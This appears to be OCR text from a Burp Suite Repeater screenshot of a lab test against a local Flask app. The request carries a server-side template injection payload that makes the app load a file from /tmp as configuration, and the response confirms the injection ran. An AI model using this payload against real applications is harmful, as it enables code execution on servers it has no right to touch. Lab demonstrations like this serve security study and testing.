 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:5000 ?
Request
Raw Params Headers Hex
GET /ssti/?user=name{{config.from_pyfile('/tmp/sstitmp')}}
HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 14
Server: Werkzeug/0.9.6 Python/2.7.9
Date: Mon, 20 Oct 2025 05:41:13 GMT
Hello nameTrue